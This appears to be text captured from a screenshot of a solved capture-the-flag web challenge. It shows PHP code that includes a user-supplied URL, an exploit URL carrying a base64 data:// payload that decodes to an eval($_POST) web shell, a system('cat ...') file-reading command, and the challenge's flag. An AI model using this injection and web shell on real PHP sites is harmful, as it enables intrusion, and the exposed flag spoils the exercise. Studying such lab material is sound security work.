 114dd0be-c2a6-4e7c-9040-64ba9c939bf7.challenge.ctf.show/?u=data:://text/plain;base64,PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2b
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 C 【2022春秋杯】两个...
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2023-05-10 09:52:06
# @Last Modified by: h1xa
# @Last Modified time: 2023-05-12 13:29:18
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$data = parse_url($_GET['u']);
include $data['scheme'].$data['path'];
ctfshow{79a8dd55-39d8-4fe1-aa8c-e9b1e65412f9}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL
http://114dd0be-c2a6-4e7c-9040-64ba9c939bf7.challenge.ctf.show/?u=data:://text/plain;base64,PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2b
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('cat ../../../_*');